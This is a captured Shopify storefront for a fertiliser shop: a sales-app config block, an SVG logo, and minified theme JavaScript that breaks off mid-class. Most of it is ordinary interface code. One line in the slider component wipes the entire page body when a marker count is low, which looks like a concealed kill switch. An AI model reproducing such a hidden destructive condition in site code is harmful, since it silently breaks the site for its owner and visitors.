</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
    ],
    p2: [
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":636610,"name":"FREE GUANOBOOST","selected_products_type":"all","selected_products":"[]","selected_products_tag":"lawnseeds, combo","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":5.0,"prod_deadline_cutoff_utc":"2025-11-27T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":false,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-noAnimation","prod_atc_button_animation_emitting_color":"#FF6162","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://grow-bang.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"only","prod_real_stock_msg_after":"left","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":10000,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#FF6162","prod_real_stock_bkg_color_end":"#FF9766","prod_real_stock_is_custom_position":false,"prod_trust_is_on":false,"prod_trust_msg":"Secure and trusted checkout with","prod_trust_font_size":14.0,"prod_trust_is_custom_position":false,"prod_payment_badge_type_selected":"multicolor","prod_payment_badge_multicolor_selected":"img/usb/payments-logo/MasterCard.png,img/usb/payments-logo/PayPal.png,img/usb/payments-logo/ShopPay.png,img/usb/payments-logo/Visa.png","prod_payment_badge_single_color_badge_color":"#212B35","prod_payment_badge_single_color_selected":"visa,mastercard-alt","prod_payment_badge_size":"medium","prod_payment_badge_size_custom_desktop":22.0,"prod_payment_badge_size_custom_mobile":22.0,"prod_trust_advanced_is_on":false,"prod_trust_advanced_badges_selected":"img/usb/badges/badges-organic-01.svg,img/usb/badges/badges-laurel-wreath-01.svg,img/usb/badges/badges-laurel-wreath-02.svg","prod_trust_advanced_is_custom_position":false,"prod_trust_advanced_badge_size":"medium","prod_trust_advanced_badge_size_custom_desktop":75.0,"prod_trust_advanced_badge_size_custom_mobile":75.0,"coll_is_on":false,"home_is_on":false,"coll_prod_image_label_is_on":true,"coll_type_selected":"text","coll_countdown_bkg_color_start":"#FF6162","coll_countdown_bkg_color_end":"#FF9766","coll_countdown_digit_color":"#FFFFFF","coll_countdown_digit_font_size_desktop":16.0,"coll_countdown_digit_font_size_mobile":14.0,"coll_countdown_location_selected":"top_left","coll_countdown_timer_style":"colon","coll_text_msg":"FREE GUANOBOOST","coll_text_font_size_desktop":14.0,"coll_text_font_size_mobile":11.0,"coll_text_bkg_color_start":"#DE461A","coll_text_bkg_color_end":"#DE461A","coll_text_color":"#FFFFFF","coll_text_location_selected":"top_right","coll_text_shape_selected":"square","coll_sticker_is_on":false,"coll_sticker_selected":"","coll_sticker_location_selected":"top_right","coll_sticker_size":"medium","coll_sticker_size_custom_desktop":70.0,"coll_sticker_size_custom_mobile":60.0,"coll_sticker_size_product_page":"medium","coll_sticker_size_product_page_custom_desktop":70.0,"coll_sticker_size_product_page_custom_mobile":60.0,"cart_checkout_button_is_on":false,"cart_checkout_button_animation_selected":"ht-noAnimation","cart_checkout_button_animation_emitting_color":"#FF6162","cart_is_on":true,"cart_type_selected":"timer","cart_is_displaying_in_drawer":false,"cart_countdown_msg_before":"Reserve for","cart_countdown_msg_after":"","cart_countdown_fixed_minutes":15.0,"cart_countdown_expire_type":"message","cart_countdown_expire_message":"Checkout now to get this deal","cart_countdown_msg_font_size":12.0,"cart_countdown_bkg_color_start":"#DE461A","cart_countdown_bkg_color_end":"#DE461A","cart_countdown_msg_color":"#FFFFFF","cart_countdown_shape_selected":"square","cart_text_msg":"Checkout now to get this deal","cart_text_msg_font_size":12.0,"cart_text_bkg_color_start":"#FF6162","cart_text_bkg_color_end":"#FF9766","cart_text_msg_color":"#FFFFFF","cart_text_shape_selected":"square","cart_bogo_msg1_item_x_before":"Buy","cart_bogo_msg1_item_x_after":"more t-shirt","cart_bogo_msg1_item_y_before":"get","cart_bogo_msg1_item_y":"a hat","cart_bogo_msg1_item_y_after":"50% off","cart_bogo_msg1_item_y_link_color":"#FFFFFF","cart_bogo_msg2_item_y_before":"Add","cart_bogo_msg2_item_y":"a hat","cart_bogo_msg2_item_y_after":"to cart and get it 50% off now","cart_bogo_msg2_item_y_link_color":"#FFFFFF","cart_bogo_msg3":"All set! The discount will be automatically applied at checkout.","cart_bogo_msg_font_size":12.0,"cart_bogo_bkg_color_start":"#FF6162","cart_bogo_bkg_color_end":"#FF9766","cart_bogo_msg_color":"#FFFFFF","cart_bogo_shape_selected":"square","checkout_is_on":false,"checkout_type_selected":"text","checkout_is_custom_position":false,"checkout_countdown_msg_before":"Checkout within","checkout_countdown_msg_after":"so we don't run out of stock","checkout_countdown_fixed_minutes":5.0,"checkout_countdown_expire_type":"message","checkout_countdown_expire_message":"Checkout now so we don't run out of stock","checkout_countdown_emoji":"🎁","checkout_countdown_color":"#212B35","checkout_countdown_font_size":16.0,"checkout_countdown_alignment_selected":"left","checkout_text":"Checkout now so we don't run out of stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"R {{amount}}","storefront_token":"38434990319fd2685149b02547f65611"};
    
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_UJ8GouvuC2r5utFshfdwrxty"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.guanoboost.co.za/cdn/shop/files/Pick_n_Pay_logo_300x300.svg?v=1749722072
body_size: 1000
content:
<svg viewBox="-1.58145 -1.58145 277.59536 55.8779" height="206" width="1024" id="svg6323" version="1.1" xmlns="http://www.w3.org/2000/svg">
  <defs id="defs6325"></defs>
  <path d="m 230.99627,11.9637 c -3.4413,0 -6.6163,0.49 -8.6413,1.0338 -1.1025,0.3012 -1.545,0.8862 -1.545,1.7612 l 0,2.9025 c 0,1.2338 0.7325,1.7463 1.9363,1.5763 2.1575,-0.3038 4.7487,-0.6475 7.5287,-0.6475 3.8675,0 4.4663,1.0762 4.4663,3.16 l 0,1.1662 c -2.8075,-0.1075 -6.21,-0.1075 -8.865,0.4388 -4.7375,0.955 -7.6688,3.71 -7.6688,9.3937 0,6.525 3.7563,9.3025 12.33,9.3025 4.6175,-0.02 8.3813,-0.3275 10.945,-0.8862 0.8438,-0.1813 1.4825,-1.0525 1.4825,-2.1863 l 0,-16.7675 c 0,-5.53 -0.9775,-10.2475 -11.9687,-10.2475 m 3.745,23.5438 c -0.6425,0.1187 -3.1238,0.25 -4.035,0.25 -3.2413,0 -4.525,-1.0275 -4.525,-3.6463 0,-2.29 1.5712,-3.14 3.4937,-3.425 1.3338,-0.1987 3.3863,-0.1675 5.0663,-0.062 l 0,6.8838 z m -41.48002,-21.4213 -10.4,0 0,10.5438 10.4,0 c 2.67125,0 3.96252,-1.095 3.96252,-5.2675 0,-4.1738 -1.29127,-5.2763 -3.96252,-5.2763 M 209.07377,0 169.11125,0 c -2.4325,0 -4.42,1.9887 -4.42,4.4162 l 0,39.9663 c 0,2.4237 1.9875,4.4037 4.42,4.4037 l 39.96252,0 c 2.4187,0 4.4075,-1.98 4.4075,-4.4037 l 0,-39.9663 C 213.48127,1.9887 211.49247,0 209.07377,0 m -8.7388,30.9225 c -1.6237,0.6425 -3.60997,0.715 -6.04872,0.715 l -11.425,0 0,8.3475 c 0,0.9512 -0.7775,1.7275 -1.7325,1.7275 l -5.02875,0 c -0.9375,0 -1.71625,-0.7763 -1.71625,-1.7275 l 0,-31.1813 C 174.38375,7.855 175.1625,7.07 176.1,7.07 l 18.18625,0 c 2.43875,0 4.42502,0.087 6.04872,0.715 3.495,1.405 5.4363,5.1587 5.4363,11.5775 0,6.4162 -1.9413,10.16 -5.4363,11.56 m 74.0975,8.4562 c 0,9.1475 -3.7537,13.3363 -13.3687,13.3363 -3.5513,0 -6.84,-0.4688 -9.1725,-1.22 -1.0838,-0.3138 -1.53,-0.9263 -1.53,-1.9025 l 0,-2.87 c 0,-0.9975 0.6275,-1.655 1.6875,-1.445 2.5225,0.495 5.5762,0.8012 8.5012,0.8012 4.665,0 5.405,-1.1275 5.405,-4.8475 -1.7162,0.3063 -3.5587,0.5325 -5.385,0.5325 -8.6087,0 -12.0662,-2.79 -12.0662,-10.5 l 0,-17.1825 c 0,-0.9587 0.7637,-1.7287 1.72,-1.7287 l 5.0025,0 c 0.9575,0 1.7287,0.77 1.7287,1.7287 l 0,17.31 c 0,2.7638 1.485,3.8375 4.905,3.8375 1.43,0 2.96,-0.3262 4.1013,-0.6062 l -0.01,-20.5413 c 0,-0.9587 0.7787,-1.7287 1.7262,-1.7287 l 5.03,0 c 0.9413,0 1.7213,0.77 1.7213,1.7287 l 0,25.2975 z M 153.32,22.47 l 0,17.5225 c 0,0.9512 -0.77875,1.72 -1.7325,1.72 l -5.00125,0 c -0.95125,0 -1.71375,-0.7688 -1.71375,-1.72 l -0.01,-17.26 c 0,-2.2 -0.2975,-3.5313 -4.555,-3.5313 -2.2125,0 -3.37,0.2538 -4.91,0.51 l 0,20.2813 c 0,0.9537 -0.78375,1.72 -1.73125,1.72 l -5.0225,0 c -0.95,0 -1.725,-0.7663 -1.725,-1.72 l 0,-24.5638 c 0,-0.5375 0.0487,-1.425 1.2125,-1.7962 2.03625,-0.635 6.81875,-1.6263 11.64125,-1.6263 10.09125,0 13.5475,3.8175 13.5475,10.4638" style="fill:#b8094d;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path3871"></path>
  <path d="m 116.36625,41.7125 -6.37875,0 c -1.07,0 -1.78875,-0.805 -2.12625,-1.275 l -7.2425,-9.8575 0,9.3662 c 0,0.9613 -0.8175,1.7663 -1.80125,1.7663 l -4.87125,0 c -0.975,0 -1.79625,-0.805 -1.79625,-1.7663 l 0,-35.5637 c 0,-0.9525 0.7975,-1.7313 1.79625,-1.7313 l 4.87125,0 c 0.995,0 1.80125,0.7788 1.80125,1.7313 l 0,18.77 8.0025,-9.9038 C 109.15,12.6075 109.6725,12.39 110.41,12.39 l 5.7,0 c 1.2925,0 1.945,0.84 1.0375,2.1125 L 107.03,26.3837 117.35875,39.895 c 0.84125,1.16 0.0975,1.8175 -0.9925,1.8175 M 79.42,19.0487 c 2.4,-0.097 5.08125,0.2025 6.5175,0.3375 1.32375,0.1088 1.76375,-0.3587 1.76375,-1.4725 l 0,-3.2087 c 0,-1.1525 -0.46375,-1.7075 -1.59625,-1.9975 -0.75375,-0.1963 -2.98375,-0.685 -6.685,-0.6675 -11.47375,0.05 -12.17125,10.5725 -12.335,12.545 -0.15375,1.7987 -0.12125,3.2837 0,4.985 0.1375,1.9712 0.86125,12.4962 12.335,12.5437 3.70125,0.011 6.06375,-0.4987 6.685,-0.6587 1.13625,-0.275 1.59625,-0.8463 1.59625,-2.01 l 0,-3.2025 c 0,-1.225 -0.5825,-1.6113 -1.89875,-1.47 -1.7375,0.1912 -4.55125,0.3937 -6.3825,0.33 -2.64625,-0.091 -3.9875,-1.61 -4.255,-5.7325 -0.10125,-1.5013 -0.10125,-3.0913 0,-4.5838 0.2675,-4.13 1.60875,-5.6262 4.255,-5.7375 M 62.3475,14.0725 c 0,-0.955 -0.7825,-1.72 -1.7275,-1.72 l -5.02125,0 c -0.95,0 -1.72625,0.765 -1.72625,1.72 l 0,25.92 c 0,0.9537 0.77625,1.72 1.72625,1.72 l 5.02125,0 c 0.945,0 1.7275,-0.7663 1.7275,-1.72 l 0,-25.92 z m -13.565,-9.6563 0,39.965 c 0,2.425 -1.98125,4.405 -4.4025,4.405 l -39.975,0 C 1.985,48.7862 0,46.8062 0,44.3812 L 0,4.4162 C 0,1.9875 1.985,0 4.405,0 L 44.38,0 c 2.42125,0 4.4025,1.9875 4.4025,4.4162 m -7.70625,14.945 c 0,-6.4175 -1.9425,-10.1712 -5.44,-11.5762 C 34.02,7.1575 32.03125,7.0687 29.59,7.0687 l -18.18375,0 C 10.46125,7.0687 9.69,7.855 9.69,8.8037 l 0,31.1813 c 0,0.9512 0.77125,1.7275 1.71625,1.7275 l 5.035,0 c 0.94,0 1.72625,-0.7763 1.72625,-1.7275 l 0,-8.3475 11.4225,0 c 2.44125,0 4.43,-0.072 6.04625,-0.7163 3.4975,-1.3987 5.44,-5.1425 5.44,-11.56 m -8.53875,0 c 0,4.1738 -1.30375,5.2688 -3.96,5.2688 l -10.41,0 0,-10.5438 10.41,0 c 2.65625,0 3.96,1.1025 3.96,5.275" style="fill:#143757;fill-opacity:1;fill-rule:nonzero;stroke:none" id="path3875"></path>
</svg>



--- FILE ---
content_type: text/javascript
request_url: https://www.guanoboost.co.za/cdn/shop/t/26/assets/secondary.js?v=85218290537835024231721944962
body_size: 20483
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){document.querySelectorAll('[id^="Details-HeaderMenu"], [id^="ProductsMegaMenu-"]').forEach(t=>{t.removeAttribute("open")}),this.details.setAttribute("open","")}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button:not(.internal-video__play, .internal-video__sound-btn)");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.hasDots=!1,!this.slider||!this.nextButton)return;this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.internalVideos=this.querySelectorAll("internal-video"),this.pauseVideos="true"===this.dataset.pauseVideos&&this.internalVideos.length>0,this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.hasDots=!0),this.initPages();let t=new ResizeObserver(t=>this.initPages());t.observe(this.slider)}linkToSlide(t){t.preventDefault();let e=this.sliderControlLinksArray.indexOf(t.currentTarget),i=0;for(let s=0;s<e;s++)this.sliderControlLinksArray[s].classList.contains("hidden")&&i++;let n=e-i,o=n+1-this.currentPage,r=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*o;this.slider.scrollTo({left:r,behavior:"smooth"})}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>t.clientWidth>0),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;let t=this.currentPage;if(this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.hasDots){let e=0,i=this.currentPage-1;this.sliderControlLinksArray.forEach((t,s)=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current"),!t.classList.contains("hidden")&&(e===i&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current","true")),e++)})}let s=this.sliderItems[this.currentPage-1];this.pauseVideos&&s&&this.internalVideos.forEach(t=>{s.id!=t.closest('[id^="Slide-"]').id&&("true"===t.dataset.autoplay?(t.querySelector("video").muted=!0,t.classList.add("internal-video--muted")):(t.querySelector("video").pause(),t.classList.remove("internal-video--playing")))}),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1],!0)?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(t,e=!1,i=0){let s=t.offsetLeft+t.clientWidth,n=this.slider.scrollLeft+this.slider.clientWidth+(e?10:0)-i;return s<=n}onButtonClick(t){t.preventDefault();let e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");let t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);let e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends 